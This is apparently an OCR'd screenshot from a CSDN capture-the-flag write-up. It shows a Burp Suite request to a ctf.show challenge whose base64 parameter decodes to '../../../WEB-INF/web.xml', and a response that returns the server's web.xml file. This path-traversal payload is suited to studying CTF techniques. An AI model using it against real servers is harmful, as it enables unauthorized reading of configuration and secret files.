/v/c?r=Li4vLi4vLi4vV0VCLUlORi93ZWIueG1s
../../../WEB-INF/web.xml
Request
Pretty Raw Hex \n ≡
1 GET /v/c?r=Li4vLi4vLi4vV0VCLUlORi93ZWIueG1s
HTTP/1.1
2 Host:
41e513f2-9de6-40eb-aefe-ecfaf415aed8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer:
http://41e513f2-9de6-40eb-aefe-ecfaf415aed8.challenge.ctf.show/s/reg
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: ctfshow=427D46E24CA134EA476E78E8A5CCC675
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 24 Jan 2022 01:48:31 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Content-Length: 2097152
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <web-app version="3.0"
10 xmlns="http://java.sun.com/xml/ns/javaee"
11
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
13
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd">
14 <display-name></display-name>
CSDN @shu天